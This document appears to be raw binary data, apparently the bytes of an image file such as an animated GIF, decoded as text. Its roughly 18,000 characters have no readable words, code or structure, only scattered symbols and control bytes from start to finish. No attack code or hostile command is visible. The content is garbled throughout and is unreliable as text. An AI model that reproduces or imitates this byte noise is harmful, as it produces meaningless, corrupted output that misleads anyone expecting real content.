��J��J@���8D)k����fЄ(Ј�������)�	
 ������/!����$�������� `�#��&��V�	�ўub;���h�4��H#��B�� �X*l���@�L��H���h.4����H��y�
 $C�9��$0?���@�I���j�����ČZ0��X��?'�0�8�P��X�n�����\��B���T� l ��pC��{C�(�ˣ�P9����8�`��@�Iq<ڄM��������<� ���#�5��&��ј7h���(P	gp�:�_�*�Z��������))�͂�'q�;i�2�C��"�2"�]��J �<�H��<xx��P��`��b�Ȁ?�� ���?�шj�;��}p�)8�n�Λ����c���X��fy��K��(ڧ0�g�/�*�}r2��@�z�2Q�&9!���!�K�ACdq�(� 5C����d���ˏ�C���a�� ��P�K	�,hB"�Y�C
$8��a4` �3�I7+̋0��>���'1�p#h��p�Ur�pDMa ͎�'����x���B�0�P:��0K�1�3��������QK�;L67��h�����9dLƎ =$�:;��& DD{��	�!��ɹx$Kx����Y��9-,R�����3J$̜P���68��K�U��鐊��u�'���|7��[	���$��2pŢh�������dN���x:�<��ЁP�L	 �� !L�Dj��4
��9Is�P��Xs��¯�J�x��јW� @� KP���ǡ� ��-�4��Є���P ���C ��`b���9���Ӡ���-� <R:ãAeF�Ј�HQ�K�$H$���)0�z�������ZP'���L�70'�
���� ��*P� ,�������l���͎`��D�75J8e�VɊUI;H�g ѹD���T&h��P�,H��G�Kj��ڂ�IK5 �L[�m�X��+���+P5	,0�������c�+��\ȅ�ԯ�pS(�7�<:P�ԄX˼x�3�����p�<�K����`���"�Q� FB�؂���K���k�&�,;�9Le�����{͟<��з�W5hET��%x�R1�,�X��QZ�؟EB]M�`=��h��$��(����gp6���������Y� ���K�\�#ȂC	���$@�5�V��� `3���.��SY��Qү����y�7$�?U
"�
"(��qX 1�:��Z�ʅ�-�����'��8:��o8�ȅ�H�Ԋ ;`Lm�����6e�XA����8`ȦF:��N�4DkY��Tm��G��.�4V�َ�\ȅ��7(.��y����@�U�� ��p��� ����*a]���ZJ�OBÂ�L�H���\0�58 ���5�h�Y�fd$�Q�Da�ՀN�����؂�T�a;�	Ŏ�bɞ�̋��y���-��68ZaPZ'� ��}50�Pa��A��+R�uJPv�19@1�]b���II��� �L ~8Y<�[h% ��?�� ��ے��G�Y�Z�HZ�Iz �� �<H����!�q�+��_����3��MZ"��Υ(pں(b���b��Z,J���V���m�Y�\��uS�`Ll�H�HVN� ��V h�� �,���[�l�؂��G���HQ�Д`�@R H��+p�U��d+�.@�3��_��% ��mb�����U�Un�������EW[V��/����؞���R8� �< ��T0�x[e�֠ M8 E 8h�(h`�8 ���(�)@���PI@զ�; �5�.�� �+��6�x����RЀ3�TX������&���!�"6�Uv+.���[�$����VKt]h,J����� �F	~�㓆V L S�P��hAx:8�Ȕ���� R�� �����yՈy�y�����)��s� �+ƛ��߂� �X���5�R��ah�f�����	T�C]�K!����V���P�Qh�vh�I	�g8��.�C�Q
�K ���<�@$���-X�x���؅�m+���3���E��xm�ހ�(����؅�6p����+���$I(�0 ��T��@�n	�-$��Sj8�@8<8[X��h�@� ��j�xؖj����g�킞�-8�3@�H37� a�X�.�W.�q����X�K�V���]70x/�7�c��p<b^�8�Ѐ�-�K
	�@�\� H��H��or���焈H~���*����+Xe5����{.,��W�������6��ꎠ����f�2-d�)� ��p2sT����1�\x$$\jD
G���� Xp���"6�_��(m5(�4� ��}�OܑкW"ހ�(�KO'��P��:�i0�Ous�pG�L�L��4�G�\��oԈЦ��&ta�o���!h$��{�?T8�s�g'�D�E���������lO�"�g�©N ����s�xe.�� �S�j�&��ޛ�"��~���Lt����5�5��ON���sH�ze2��h��B��@�j��P�ވg��x����[������ho��1�(�p�b7�ӎ�*��cOr:���{�&"�:�:�)�
'8zk�tN��;��F�W^l�z�?� c���vc�	������!X$�:��5ZO4�U�g�{�G}fZ�~�K��]��.��@h���^|߷��5�J3hq$�&'t��y�_�����˿�Ox�]g �O�:(�W	���������}���h��ю�����z��W؅�+���$�lC�sX�b�!,0&LD�p�R
�Sh1���?.>��+Y�ÿ��l��%̘2gҬi�&Η�,��ӿ$F����K�/\�|���g�i�=
��Y�P��0a~��"�ȋX,-Y�!I'X�k�.޼zg����-%�����̙hl��رA��P�"������3�Т]� @�ԩW�^i��> ���.�u^~	F����&�ߢ	/n�����Y�nΜ���ҧS�n�:����&���;u��/o2  !� � ,    � v  � �	H����*\8�@�}�l�Q0�@�,��H�@C�1z8R �S���3  �˗02x�@a�g`�4`�@ \r4�� эCD�׉G��z�XR��W�^�w���W8��`:d������@	n���K7�ݹw��ݫ�o^���Y���[p���}a<�JR#B8Y�*�J��l��Q�GC�%=����ƴ�;����q��}GLL�|���&ă�G9�U��@�H� E~("|(P� ��>���)R��A�G�u*j��=R�p ��s�R(��[1��V���V �&8�	&XM"4�ag�$@ �Q��?��d�A0|p�d��!��@ �S�q�f�I5���	p�y���"=0�:�v�@��(�K�,��L� 7�q����a$��! ��d���d��~U�䢎���geW��h�t@����)��B�h�����*�aExVTar
�yS�6�AQ�YRZfRC31 ���qEg.��ޫ]��� d�
�-��/ 9��Kd��dB
d�B�m�hg&Bi�8w	� �؁��aT����	+F-�瘝d�p�q�/9ѱ[��������4%C(�	�?@�&���p�~�*�Q}l�	��1��un�lxE����b�u�Q� μ�Ah�o¦�	��@��Q,g��s���IpP%�g�|����[���~�l�� I��?`P5R���Uꭩ��0�*<-�r	8�:���t�k���=�3������?��A-iG����0��t�C���F}4a�@#�A<j��� nF�1� �.�)u�>��5<��8KX�DN,�ǅ0_�G�L�X����0B(�L���K����{駃aBB��Ao`з~�6ѬhBގ�`>�lP9��a܅����{AO�����k�(�
8��"cb�Ajų�a�d�؞@N�:� ���B�$>���%
�L&�%�%�0�|�9�=@i4�b'?�4.	}@^zф��!�ʘH���.��$C�K$���~P$?m���K|c����_P��ܧ>�An�)z!�G���n�S� ����5�MhB�.���:�[W�:J\"8Ia�$E5,��8p�C*a�#%���_��G[p���1Jj�C@�<�&�T�B"��|B���d���zm "�)	Id� ����= Z�4&A�/PJ�oX�&��Gീx�L��҇$$A�t�g>P��j]i*b�0���$��=�	�N�#x��T<�)�T����$�0�h	��B�ys)�4�8Oi�`��B9��W��s���j'K�����FvO#��u(�>Q��K8"�x��`�Ʉ�+���b(B%����	�GB<�&��@g'�y8��ɝ��5 T�T /��%������<�3�J�a��`�iԗ5� ���N�N�D2�*�X�DA��U=��DA&%y�3��fR� �?��ђ��� �@l��$&�8c���D(J���� AL��Nn�>#�&,�X�NC��A ����@�E�s	rY�F��t%R��N
 C��qx�.:СS�B�@Z�ځ��)����M�P�<`-8�?���DI����`�� ,PH4���7
G`d�!��&��I,f+8,EQ�d�+�" ڭS(P <�����5$��f]ᛵ�.��Kx�������H&.nB�-��'~�-L<�����pB���u3����p"�"4v��2 �B����N���Ȫ��a�6�`�(Br����@���^T�K耤iЁ.��*�����.��ӟ�g�����3�'�N�nN0A�gY��(B������B���:���. DT�
<�[9��#?Z�A,MX�_�A�@�h����4,� � �����+?�{�zu����&"��#94!3z�p^O#����4 Ag,[�P�<��G��	�>�+-n.|������}����P�6����	D ��P����*�0��gH���+A��o� �!�>8��G �@~-lD�.��?�.0��$ ;3�u���Eȁ, �KC��L��;,�1��4]r.�|�NP��Ѓ�>�A��уT��\�������!C@C;�V������O�B�9���@��Оþ.���q��$�$@	���}��D����{�w���~���nq��,G<��%O~�sB���]�y����/xNk��	�������� eb>r1{�e{�:p���Gv�G;p����7�c'9 w� vq'w; � }�O�.,0K4�����+�xN0�N y � 6�	7��=�	��r>0�17�asNpN�W�5QzF���q`���Q��p��Ep^�`w$ "�p" �7p�0�k�"��Ç�$�;������q&8�ij0�&1�r3gs3�@��f 7@�
�Wy6��H��M�p�� ���0
�H8KGu��������1�yȀ������hx����r��9�e��vq�P}�bc}i*��`���~2Ws�(��:��8�ሃ��ٸ���t�q��t��x��^w:`|���j�谆���0��������s��x�l!  ;�f�����
� n�f�I�0��ȃ�hP`���P�&I�	Qy ��������	��8���(�E��uH����`70��؆�Q������˦Q��c�ܧ���}��x5���	�U��`p��(�����W�4y�� K��$.su��ua|$0�yX�S���`}�(�qpqЋi�k�Y	 �
��aS`	0b)��
VБ+�D��6W�,��'ɗ���,i�uIw���8��� Bpe6��@�����zqW�(�Ui|��I�ٔSi� ���������qp�pVwe3k�C 
j����-��iy"Y����P�f��`���
`y��=P��h�+	0�����e�oay(��X�w��o�����8�⩇㹙�	�G �s �2�`�j ��_����GHs�(�*�<`ř��(�	���4i���N���ȩ� �B: ����x�;��x�!}��Awh8��j��yG`�" �	��
�����&V�r!�و�(�z��Lj��5i�(�:�3Y�J�������`� s�e\D��֩�R���I���/: m��f� )",P5� ����V���ר�(�W
�6@������)f��I�0ǒy���ʥ<�����ГQ
�C@��h��(�n(}�z���g� 'E�"�p��
�����_ ���W�6����J��m9y"�rI*Z��\ʤ`:ɐ�*��X�ƙn����zKsz��
N�xh�"����]51���������zy37�G�5���\� � ��5��R*��٭ZP��_�t����-�@{a�q���qHhX��	��ٳqP�xk�� E��0�s�!
�9�P���8�1�+����� <�o�60�f���ȍ@��݊���� @ Z�j/�$չv�(���Ș	����)q vBk�.p@�%�5���;�d9��@y��
60�j��;����G:��˒K���
��)k�p��CY��ȫI��J�������xh|f� �faS�<�P�� �jP��6���m��N0�e��� ���V���ȍS� ���Թ!۾b�d���kx�m
��ٷu'' �N)�x����f#��ϫ�������x �K��� J�'�K��k��ʵLZJpK7��v	Y�W�m��k�v'�l7��ƫ� 2��1�0�0@
\������fy=���j�é�e; X<< �&Ps=��������*J����bT��(x�#:|1,�(��a�s*�q�. ��ǳ ��"���;�������@��!	�{y��|�<pş�d�  �
_|���I��:�� J�j��r���e��:-گ��÷p�骾�ǀ���� �Wq-I`ȅh��L~�*�@��l���L��oP���Z��4���*l�l�
���[EP��B���k��Lɳv�z�sj�t�Ϯ�"��|�0v�8RG�
��<x�rW ��;�޻����꼾]� �N`4�3y���V�kˡ�bs�P/#vi�/z6<'������.p��scȽ���J�9�d+�Zp��|I������ 
�&JxM
�%�$̵V�B����,M0K"vrx����q��׷\�/6�|�l�@V�@byiܖy8ws3
 ����m
����`&0��ա,<��'�������`Gl�><����6m����Lۊ���b\�10�	H@��l�ئ��\@G���Ŵ���}ൠ�0���my���I�٠-�Z>A`�F7�(h|9��fX�X�����+}'��u�Ǐ��6�3�)
��bii�M�� ~sK(�΍+ �TL�	� 	n
��& 
7G�,җ�����,�p����'�c�t�R|��%� +����̧|��-�\#HP5CP�b)i��X%�% sW��=C�)0�5�n���ۺ�]��&�H�� �5�[
�T��|�ﰡ*M7P�~����1��<[z��	����.��@�-��M0��ʾ�@4PAA�H���G������\~�	���=�~s"��0�a۫������e>`F�~R	� �n��^�f�t`"�� �$�������~��|�X׏�� �-`"��59������i%���Š�[0����n���V���P
�P&p�[��L�~I�����*�IA����L��	 ��( ���ö��'�����Ϩ=�ߡ�\D[���9	<i1A�^��������\�)<
�(��&%��[�۫�;2_�޻e�`O��?`�f�9`�����p��|��9��.-� ���go�!�m�F�(A.��
) �z�+p�x����}O
85�3��S��׺|@�]�����?c�^��
q�r���:� p���������&߫�	��9K1�i��	,�4�(���A�ry���?!�x�S��0T�� �����PB�l�0�c�D�4C��޿-u���O�A��8����D*����	O<5xK�@��y��S�Q�g� �N#z�b��A*h�aЉHPW�p�OB!c��PS��A?~�3a�II��ـ�ះ�#�rW�g�c���a����p�R��F=Q{��m�����ߣ�M>���� ���u���]:)�X�����f���k�0f1c'w#H����!!"�����G�F@����� �r�(�� �I��DNHD�82�j7޸2蓃 @� 
40����3H�.� � 'k���"@�>����C�&�x�0� Ä�<�Q��x�A��8�`�{�J�����uJ���B(�"��)��z�E���O���7��
�G���xK )"��l�l����g&���H�b� #��Š:�X���2�Z��p��GB��x�ҠU����6�B��r��2�Ơ5};H��C�5�:譸^��ȂdL� S����%�L�� R U����@�%��&�A`�j�`�&�� �\�� Y�@�*����r�Za��6~��88���3��X��bX�9^�B�Y�S2i��̠�����	w���#�����"�'�3T�&c�� �5��hǠ-4��z@\�%���F�������*A��!�_y���}��`��⇠�{=�t�c�nST^��WZL0 �<H2?�� /��"s��0�{���>ѳ�&�|'0}�q���ob�� <�$�E�)g&�YD�
� r0!���:H6[J��}k�	�������h˭���˾�B�|S�=�[�HEA�xm��>$�=�n���SXI;%��1sz� �����'�k��H'`����x�7<��E��r؉@�����&"��n����"*��Vz8`oz)� p�)��-�AR�>1F�ً����+R��H
�D?,��%hYJ ��%3��ܨ�/�a�^��W�h3yE��0�� Sx�	��A:4�;��.�b ��x¥�p�"�U�$���	z�9�'� �G&�	0�A`�	``�10�ATp��D`/��E��43F�T<���B���]0SҢ��E� �`�P�J`�/&������'�Q�[�z�;=��9	[S���WL��*��
؀�qj�#GP��  2:��t@:��?`I�K`�hD�ȡ�/�� �Bc-�����O�Ď��>5r �Oʗ�(�Fz�gkl`��h��	�	��`I����I����N\ ȇ����v���az1l�FI��J9ٞA^��<2�B�
u�����Qc��00����G~fLm<PBY�E�S}Q�����zD�5[�1� ����������(e3
ٚ��D0l�P��nC�L����9�! ��kh��:pԃ$� �;�V�C��;�[_���)`��P��2�a��CZ�(��*sM�%BȨ���H�MZ���F�3�k}W&DS(�z�Q��<�4�l�2!#��S��T�A�rC�h��A�N�X�:��S��ZF��0e$U�vtPZ�A��3��U��$"T����0$�$�j.�ɋ0�*�hPW�t�<��]��� 9��f�zs� ��AB��>tB��x�A��΃��y�+�}�X�O$��	��t/(`���<�U=�X�Y�*��- 3cE�V�x����h�ҘF7"BP�?���?���e�V
�� 2ͦPl���x)'��S�D�eAH��'� �{��b�� �Pc�b�9���g=�-�����L����@%J��^t��fa>�њ!��"�A`�k2a�K�N���L�4V
M�Ұߊ7��C��Vd�� �	 |R"���Tl��b>�|+�����Ѓ��R�)���o6O ��O���_q1Y`"��%E����n��!��C�]�恺��Y���D!SN��$���#2B:A����s�R������?�x��$�1̯+,Q�,`�n0��"�U���@�a�丘��rڤ��h3K:�_4~R�!wy��;ĠG&�� ��Q�Y�B�*wM��{�K'��ma��������¨GKZ~��M��� -x ��YB�D�ja+[Kb:��L�8{ns�|i��|��LB�4�^	�m0�}����h|-��7v4�2`�G�[�}@�?00P�,���_p���oE��9�����	�P��a!�@[����+��<��]g����+%�S��+��;��?H��1P��A��[�i,[� ��>˺����0��j2���Ѣ�M��1�n�	S@����;��7P˰�#�ȱ��ȺMɖ]{�s�\���r3��(pA �0��%���D�#2��+>Y8��S�������8�8���6�8X�i ��@��� $� Y'�,�[�x:X����	70�A��q��7�3`�(�x2�� ���"C��$�9[�0�3;�FT%�	F�� ����-��xx�@9��?ȃ�˃�94�1�p���	���:��v�J2�� $��x���(�	#:�=S��z��7X (0%��W(l���*ȰȢ~�'ѥ{�z(S�R�آB��+� P���B����^�H0���4<��{�a�Z�q����>�"�G� X��2���2�WB�ȅ/����~4��i�x3��j0���:�0�"�#%����0��8#6�qq�	��%���P3�-D9 ����<�]�6� ��"�y���B����ɛ<< (���
Ġ��z*ġI�z����_B�CY�(P�2����!0?������]�_ҜG�H��&�%x�O�J�*�� ���<��[�ʆ���H[i��P
7d�؁@��(���L��,���N0�% -�-�صCQ .FT�I��P�.(��TX�������,���8�:��M���b%�5��D4�40�JˮD�<����H��HEX
o�&��&l�)��8�h�K�sCI����L�X�?4P�lAyJ�;X a��0pL���:�H��"OD~�̤$0)l�ш��~j��k��Y�(K��*�҇<P)<b	�� �88u�@I��)�Ā ��"�������D Y*�8-	��dD�*��a�/� �hK��<0X*X���D ��̥@_B�f 1[��	�� �ڟrhM��� }������!8��,�jZ4�&��M��)�;1�M��LZ���!@Xɝ��z��E��E	0�X��p"X� �h�60�s�I0��|*��{i��(oAL}�O�A�	Ք��x��)�O,uH+5�_8X����)�Ƞ  �,����$�U����HN6�!@����;�"�ȅ������hFy� ��P����+�K�-#-���O�9Ź��	"E��O���R̂�σ����J���]�j�ڈԉ �N	��؁8�`�   
8����>i�,�* ț�F�W�2�\p�xȈ�F���}����6�ٚ��(�.�:׮��k�ZD���K�LE+I�P��(+rAop��� P�׃���K��pxHǫ)����P�eX��yX��5�[~1 �$$�4�����'j15���AQ�	�����3�T0��'؀�X�)h�ʬj*2+��zQ�U�B��8F��0?������k����O�R���(�P1[�0��Ё؁#�y[
�Џ��M�K#[;�Ò4 ���[�-�rl�H�@\$B�7HK�[Ѐ6��O�p�+pa@�=*0�����͈��A�H;�"�T�P����?�2Xx�U��|N�M`�6t��ߔP��� @��z s�5���E�� �(V�X�d}��J{���9��� �/:�p\ů�ï	T�C�K!��t��m��P�ۑfXڊ0�UN��[ o�<�9�H�pp2�@�=�p�,!�	&�։#`X� �����_�X3��#��b5�8Vɛ<BY�p�HP�N��\��%@���6�4a���ATa ���Z���aFIe�h5��NN�A՚˹�Nq#�X�	~��^����Z����g�� �)9�c�U�L4�U���0�,���չ)^�ț$��2  8�) ��;��'�+	�s*>�+����x�3��h2��Vja0��k�%@:�*0�g�r*g]�|���Q-�Z��O�0"�%;8 �H�vx4XUj�w3`�H �؇P�ScN�8 A�!��ބ�1^�C�,儁-xΕ�KY"�Y�|vao��	����ŭ�T���Wa3 ��kaa>p���F^En�:�j�k�B��֝�@��� 1 �����6
������� N
��5��=��cM2�_El�����d��) N�����#>O��"�r�͎ j��h�mTЃ�6��^G���Sj!�����m�V->G�ud���N̖�p���Q�f�Z��v��$H���p8F�5�cNf@�L�3%��X�V�}0 8T�R��(���� ��f�JI��w� K�:�=�o�9��*+�r҃�:�-{���0�X6o�1s�>�-XR��L�!���T؂�l�?�� �"Ȃc.�,�A��~�)Ф`������{[��\�����\�!�i�v��I�� 5l���>�*�!�#�� �j%�IԢ�C����|�]�on�N)-�3�x�-(��~���!ϒA�`Pu�k��
t�:t$@�ț`M�I��%a������ƈ IP�^X$�d����#3�VP �U?��P_�YP�gBY�\���Z�-��a�ͅ�6W���P��s
8 ͢�g
�>fH�� 7�Ahyi�n��L���}s&��݇`��C���#xI�pp.��^�:prp�oKX�(�"��g��#.��(��+��%u����/�¢��5"i�gy7�) ����z���7�E�E6��C�-��H> �6������ �i6n�y$8K�-m%���.h�5���c��s8�0��S`���lggp�|?��d��Ч��\�]#7�\0k$�wI�DR��U��0y=/|�Q�*�5��_8n�	d�i�'�O��x��5Ѐ��7�:� :�  �/_������k�С���/:�εy��*,z�`1�壑�a��1��A.%V�p�2B'0#�H!�7�r��៤�L,��� A �l��)ԨR�F%0U A$#����ܹ�A���@ ~�`��oɒ�K^�xX<�a��/��z�Ô�S"��I��q�cm�m����G�%z�`�Ə.?X����Ϛi��E+B	#v4�@J� S��������U���A��?$k���7�AY�d�bÈ�o�����E�.*�����z5���b����_� ��	�SskxL��mTYH�R	x�`A4�7������0�F I	?a�l��S��x"�O��[`�O M%�/L��&����WK��A�Cx*p�Nqa�@L~��4vر�t���dV��?�S��?c�T�
��AA>pA�J��V&Hb�$.uF�h����8(�(� H1�EX�H�H$1B�a0�\?��z*��T���T�*a)�رI}��Gـ��4ҙuhk&�D�=�C�� �
��xv�2�! (��V(��
�RN�fr�@r��r5DW������z��B�\T��)��cG����q�Q���Z+?8񏯜0�p=�� ��.1B<��?#R{h�!SE�n	d+U*�i�Ɏ���B�+�H�'�@��Fy�ŀ�V�pe��AF�s AF�s�^�7�z\���ga�+�<6�N�6�o,h�cS�n�B*���;+�Ũ)Ѡ�I� V���OE�X�
G��u�ᄯU3��G�G�'����?'��9�N����2�w]LL��JjS&v]&0*���R`���	������dF5f���]<���[o=�$"��o�O�B���V�ꔯ��`��{$0�Id��V�J��o��	&D�!���5� ���@
D��S��zUm\����l�:\^H�7r�Ks
<!
O(��59��z��S�"w���A��1�8�D�,�<��%2��Ki
R���������l5%7�s"�H6~���f<�oFG" 0���k�R<�"2���v�#��G0f�lֳJ�(H<Ҏ !� � ,    � v  � �	H����*\�0�
�x b��'V�q���&0PH�(S�\�����<��-�8q��Pп$�\�� Q����(��D Dl*� A
�F�3	 �?	�����ٱh˦=��-۷k����@�A�,aؚS��P�V���i̌K�p�"@�Х��P�L�#Zt��רy�2��v��;_QKP�z�A1q��uy��}�8+�9��4�@Ha`q�8��@�- /g�����l�9���~�V�\����������+������ֵ�����F ` T�4�p�P-�d�5GTEGE�Xv�-5�Q�i�OSN Rd�@4�%�@���C�,D�u�e��FHW�c&B'��9	T�G��B��T 8)�S��1�AV5��R���/�bU	�c�p�f_}�ѹ]��I�C�^q���,9(P�]x�N�m��c�u衘�A��@;Iŏ_�<�+�-h��A����AB�ף]���> �FAL*d�`�]D�CuYf�!� ��C�h@I�p 4��l���H�LidjB��i�~���?���؁2�`q�zл�T)H�A
S�hG�ƔTG�t �y ?���m�r�ǜS�q�l����AF���������Kz��c�8@�Q2@A�_���CAqP��?,!���RY%�QJqHM1p�z#�u8S�/�@s3.�h,6A����&�W��*�e�I��ۤqv!:s�a�h���3PQ�0�@B/�O��M��h��`D-���/��<�\����f��#�&T[���q��\���9(�߂������"
�L�%� =�pF&�9u2�?�d�<���K�~���Ks҉����#���$��l�Pt�[�q{���a0��#�0<�D�S�T�uh� L@��9�y��t�~�jl�C��hw'��.r/Ϲ�>���f5{���d���o�K�?7Q��w��R y���Am����L0��9� �(�RU��S�{GJ�F����duɓ��2��g����	Ђ���^!��`�x&ap�h��1��p���La 1�����0�?�8�h�#L�B��9g�c)Q�h���6�H�8!�Ei��S���W�	uR!��ϒ��&�b���4B���B3`���:DE��@��pD�0��wC�D[���H��2���&�n�f���	AFЄ���aH�ڜbX�Az	I4P �0�?���<��%�dfA�0�)&d?#�
�s��psB��72QM�#
�F���7�"2 ƣx��������PP0�4��+�0q���Q<�4�&��&h��E�Q�!-x@Eo��>p4	}h��h��| ^�i�?,�=X`5�~��:�t�1f4���_�.�pHm��ը�Q�z�~��FQ�D��pj4���H39�\�����A \��X�0�:o�2�l�	苫@�qY��� BX	��>��MԨ2�Od�ׂ�����o��^��턄(��Tdg���?4��6�Z��?Ha	���*M �́�z@� �����R��>� �PHl[b�������_	��V��_�`�j���Π{�H����`�[�mЗ����T �t%q	�	dq/�B_�ط�5��BB���Q�90B�p�"�C����%�	>��`�@��Y i�e��,���
;���@�H��%�y�	������#��%,��pp�F�|���m�#
���\��Gv2B�LdI�U2�� 8D�p����Ǟ����Ɯ/R,��{A:�Yۺ���.t�?�E�	�@���������M�)ұ@0c��!E���\v%M(گG�3�����:]fX G�ߚ[R��̖� ��Ё.�[]���.|��>��
h�p`3�%6,`��E8�����_h�����n�@D $
z����	n�y���@�Q���E �] s�� !�40@�@� �&������ި�����3��4��{��A�}�'�D`8`�a`h�F��3;"�+?
����w �"ƵO�-E+zш_9Cz>���"�	Ё8��΁��Qs��|F}D ��@�F؉4�j�� �j�
~p�x���� 'z v����g��U�p\w 1hG;�ᕿt���G!�E�`� �@`�r��� F���A�tt� ��@�v�y�}�� D\ �"�@� �v �ҫB"�G��������
�u�����{�{��{=`�=@v]�u
�p%@�*�^�wqEx #
qd0�A:*�rEpG�s��W; yy`�;p7Py�G"���y�Wt��H �G�S@
��o�pp��Z�N�{`�� �`=`�P�= 8`(sH���) W��
}8����
�Xh!&�W�}n3��s����'yC(;�7�;�����7�"�ay��J�$�q�
�p�'�6�6p��j���u>���N hphP�{n���GN�{N� vw(����	1
���.@ƈ*GsG��A����׉�������(���0Ax~���$����Px��\_�v�1���u�ٌwȆP�� �H��	�x�ӈ��	�L9B��� xq��:`���hq�PA�H����'����� ��!^6f�0k��
��u�(8 T)�����H�	wؑ�8��\�mX�Z%)h(�	Q:P�:����q)y�H�!�4�4Y�|ю�x~�'�:B�U��j���ы�ǀa8�q��8fЙ��fP���RI��h�P�<�q���c��H�0)y�p���r	�xi�84�� �B� ��I:����A0� H�IIp�
�؋�'x(�QI����P`y�n��k��
��l8�����q�v�ђ��y��s�P�'��)��)������� �8��8Xz����H0C�j �yp_��N	va�^)��i��� �i��醛���	T9��������,��S>疸�8���xI�	�n|9~���n�'��Ҡ	��!V8���aVP�����b9�`��J�����9��h��9�`�8]��H� ���rbt���؛���������p��O���G�S��#,� M
� ��
L9�_`��9�Q�Z���i8��	���
mx�����	)y�0�,�0ɜ8��
Ѡ��n?�I�q����(�DI�����j��ꝙ��o�������J��ن�J��ّm(����1:Z�Чѫ3�s𗛽y�5���B)��
4i
k7��(q Q�.3�2�������ߪu�Q���({�jښA�ٌ�*u*檮x�ꚬ@��^���� �BE��8�sC�����1Y�Ѱ�B����3R�� 
��������ٌ�[9���ب��9��\9����g96���Ȧ��7�::�
�/ɜD���A���
�� �;��;p�@:�Щ��]Jqؑ^)�@�*k
�J`�P�N���)6� ���z���l�����7����K
�Ѱ�x�+!E�fr�
���9{V��H��P��Z�([����
����I����Z0��ۚ� `�ۢ������=؛�?X�4ɬ�������Ґ��w~P! "�tI �
���I�aK�o��6:��Z��k��B`n��� �p����6���� 
@2pu=�-5g��+��(���pCL��W��@���y ��;ʡ�J�dg،xȞ�؆&L�� `�o ��� �Z����< �
 ��HڣOq�v쯛w~FZ����q'0Ī��+v|~�,���p��0^��*W��ܽ4��< �*:�o0������8�j�±՚� �{��'�:�"0��P���'���p�zȀ�ČN$B�	����!{1{%j�T��ivz����`\�.l�����)����3����l�%ǯ�r�g����	\ ���,� ���� ��~��5�5�[���
��̙����͆��*��B�k���P­[ɪ��d��*��B �j�@]�(6s�p	�H(�d���W�� t���@���K�K̊0j-�� ��j���8�|Ϊ۪5��,+B�  ��9j
6��]	
w6��� �)�������a�h@��{m���������H{~ì�	 �t#������eG�`'�#�6��w�͛,M�� B���I������l����Y�
�������"����ω@�CM ��@�E��ż��������HvNPW �#
�l�Z���.�Ҧ+���M�� �W�«���ؚ<0�n��X�)&(6�7����P�l P�̗�ͬE}��ԇ�� 2@J"�	����Y�u>@W`v�p�+�֨6p������[�N 
ۛ�-��!߱���w�7��� C�s����=,��̺�N.����N���� �U0D� �lCS�� ���W�oZ�lm�)�+�ޭ)묦!�3� �@�N H҈�4+��i��� �m��|q��wD_@���<��ӘG�YA��M��M�G��� p��,,O�Q����T�D �`'�j��`�n���2��A��o�$	��Z-�퍲��#�Ҿ�E^_~���� 	@��^�>��iAF>~�]��Q�������W>Qp+ r �FC��@GA�.���Z���'��`,kK�9��%L%��D�Ә��`�2+�-��s��^���B��M�-��n�|i��Mv,� �q���p@K^�ج��\��.��z���)�o�Z� c,�s���]�n�e<).����;r���b_�����a�q0�	��'���'Mp�p�Q  N��ȹ����@_V��D��`�n��H�����s����M��9�����#]�`����O�cF��a�}-���-�j� P�� й@|�^�E�����	� �"`����* p���Q�Y� �%n���`��9�`gV4��F�`������('C.P�y}]�~��N>ԍ
 �U8q�� �4�ӣG����/� ��AԿԀ��Ŀ+%������ �����
�<,���
�TP�ÿ78�0��I�����O��Jx �7��ϣ/Ŏ%[�,Y~ ��p�-�$r�� �n��x"�D,��w®B���D|��	�l�	�@æ�:���ƿ�(U>u
2�̚ ��๳��B���A��u�4u"�T�6�b���+�������mڵ��BW�6�t�9H��g�_"qV y���a��" �5�'�q�&�b cʈ� IH��@�\� ���ɍV�⟝�b�ZdJ���mZ�k�f
N5(��+���6/�����{���lt��x��,��a=�@���@�c�������)0 I����J0��^� lpc��G�5�����8@�EVq��J��(�2��@(
��Ű�j�K�Eut�F�~�˻����H�@"�<���	?AB�O�X@�ʗ:(�$��̈́�dj���d$!�(n6B��0v��J�-M
SLQ�B��`ΰ (��G��v,^�ɀ<J�#/���k������C��H�h�2b���$�%W�J`�jJ!�3ź�'�X�<TB�;�dp���� ����&�6�l��A�^z��-4pt�RIŬT�y�[^|�T,N�0���x��cT�:9� �(��p�ڬ@k�˄6`�4��ac�.\�a��x�ڄ���:��G�|)��Ԃ!}IN& ��	@� Ɨ�)y�	�i�q�Q��o���*��'O"�c�8��,	����s��,t�q�%x���F�"  ��5�za��V2!n�2�AB��M�@��_l�!r���������i�i_,�+/��%/
�����	��S<rOL��	O<�a9��g�E0�	cH���� �R��K�f$��nT����4)�+U ��:���.}�& Ř�S���WopX��4�f��u��N"B�|Z;Y P�u-n,�C���Q����}?1�)��'4�~����8g��}����(�'�b9aĲ
3�T���?b�A�NJy cЁ,�b�HhB2E'�rr~�����Epb�,!^�aƪ±� �o���Df(\ˈ}k�M�6���O�\:��9����F��q��/z9�K��$%9��M���4����A��.��j�p�	�@���7���0�y(��j!���X�B~�/A �|	ބ�#r�A����Ȑ!
}�HN	�o�
~�H���P�b��?�(�T@L"���U�� ��0�Ӈ>4�1M P���(i�#��K`�ǫ1�w�LM�(4���l;""Q��A���z0�N2$l| ԛ���M@|Z�B9�d�� %��_M16=�	���@"��r��K"����;������]��+mB�R��d��W�
��%��w\��B� ��&&Ã�Uv����by[�"��<>H��z8�?l8¨�d�l���PN,�	"�WD"�s�!�&!��s���Xx��r1��.���V
� ���@�
��?I��J��� ���4����#e�^R���kfZN��t�orI�����zhHvcI��`u�
h�rD���}A�-@�v�"��Cb.*A�VW�/�|I��;\��2I�R�\�u<��*�^��7	I �K�Ї `1����0 �����	/f�h��n�� ��x���s�x��A�����������s�S��
�w�(���_b���	���8W&�At0�"H=���,@��	f����,��l���� 1��K�6M1�%M)��ހb�����k�� ��6�־]�,���y$���Ȱ��D�C�%K���&P�����?��r�������^	��Ջ�QX��c�,-�00�$�R�����l&��%E�@�dBB��OjqH�����j���`T�"�aC�����v���X��Ց�ocVYR� 6��%��C9�ph�e�s��@��c���/�器@�a���t���U	Hj�C�A�M��f�*tX-�\��}�ͭ� ��ԡ���TD�a�����?�龣+�?Q���gE��sm�X�@��h���,�B�ӕ�G AiJ�ބ�t#�|�� ��]��SY��%�ps��Sy�ƪ���4��h��)v����@��
�Y���dN��'X�
